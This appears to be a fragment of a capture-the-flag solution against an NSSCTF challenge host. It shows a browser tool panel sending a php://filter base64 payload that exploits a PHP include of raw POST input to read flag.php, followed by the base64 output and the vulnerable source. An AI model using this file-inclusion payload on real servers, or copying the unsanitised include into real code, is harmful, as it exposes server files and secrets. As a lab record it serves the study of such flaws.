 Load URL
http://node4.anna.nssctf.cn:28466/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
a=
&flag=php://filter/read=convert.base64-encode/resource=/var/www/html/flag.php
PD9waHAgPSdOU1NDVEZ7NjJlOGY5NTktODc1Mi00MzkyLWFkNTctZTcyMDUxZDAwOWQ4fSc7Cg== <?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag in /var/www/html/flag.php;